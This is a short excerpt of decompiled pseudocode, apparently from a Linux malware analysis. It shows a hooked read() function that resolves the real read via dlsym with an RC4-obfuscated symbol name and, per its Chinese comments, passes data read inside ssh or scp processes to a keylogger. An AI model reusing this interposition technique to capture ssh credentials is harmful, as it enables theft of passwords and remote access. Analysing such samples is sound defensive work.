 __int64 __fastcall read(unsigned int fd, char *buf, unsigned __int64 buf_size)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v8 = -1LL;
  if ( !orig_read )
  {
    v6 = 0x519BB325;
    v7 = 0;
    v3 = (const char *)rc4(g_rc4_key, (__int64)&v6, 4);
    orig_read = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD))dlsym((void *)0xFFF
  }
  if ( orig_read )
  {
    v8 = orig_read(fd, buf, buf_size);
    if ( v8 > 0 && !*__errno_location() )
    {
      if ( !enable_hook_6705 )
        enable_hook_6705 = check_rw_hook();
      if ( enable_hook_6705 == 2 )
      {
        // 加载该恶意程序的程序为ssh或者scp
        // 执行keylogger功能
        v9 = *__errno_location();
        keylogger(fd, buf, buf_size, &enable_hook_6705);
        *__errno_location() = v9;
      }
    }
  }
  return v8;
}